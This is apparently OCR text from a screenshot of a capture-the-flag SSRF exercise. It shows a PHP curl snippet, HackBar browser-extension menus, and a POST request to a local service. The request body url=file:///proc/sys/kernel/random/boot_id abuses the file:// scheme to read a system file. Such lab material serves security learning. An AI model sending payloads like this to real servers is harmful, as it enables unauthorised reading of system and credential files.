 curl_close($ch);
echo ($result);
//try to access 5555 port
192d9650-081e-4877-8dd2-33c64f94c4d5
元素 控制台 源代码 HackBar 应用程序 网络
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODI
URL
http://localhost:8873/
Enable POST
enctype
application/x-www-form-urlencoded
Body
url=file:///proc/sys/kernel/random/boot_id